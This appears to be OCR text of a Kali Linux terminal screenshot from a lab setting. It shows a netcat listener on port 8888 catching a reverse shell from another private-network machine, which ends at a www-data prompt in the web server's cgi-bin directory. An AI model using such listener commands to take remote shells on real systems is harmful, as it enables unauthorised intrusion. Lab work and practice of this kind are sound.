 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 8888
listening on [any] 8888 ...
connect to [192.168.219.134] from (UNKNOWN) [192.168.219.165] 56034
bash: cannot set terminal process group (2404): Inappropriate ioctl for device
bash: no job control in this shell
www-data@VM:/usr/lib/cgi-bin$
Trash